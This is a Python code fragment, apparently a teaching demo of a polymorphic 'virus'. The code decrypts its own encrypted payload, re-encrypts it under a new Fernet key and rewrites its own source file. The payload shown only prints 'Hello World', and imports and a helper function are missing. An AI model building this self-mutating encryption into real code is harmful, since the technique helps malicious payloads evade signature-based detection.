 def run():
    def execute(virus):
        print("Executing virus: {}".format(virus))

    execute("Hello World")

    fname = os.path.basename(__file__)
    lines = []
    with open(fname, 'r') as f:
        lines = f.readlines()

    with open('lol', 'w') as f:
        for line in lines:
            if line.startswith("# START"):
                break
            f.write(line)

        f.write("# START\n")
        global key
        global token

        fer = Fernet(key)
        virus = fer.decrypt(token).decode()

        key = Fernet.generate_key()
        fer = Fernet(key)
        token = fer.encrypt(virus.encode())

        f.write("key = \"{}\"\n".format(key.decode()))
        f.write("token = \"{}\"\n".format(token.decode()))
        f.write("\ndecrypt(token, key)\n")

    os.remove(fname)
    os.rename("lol", fname)


run()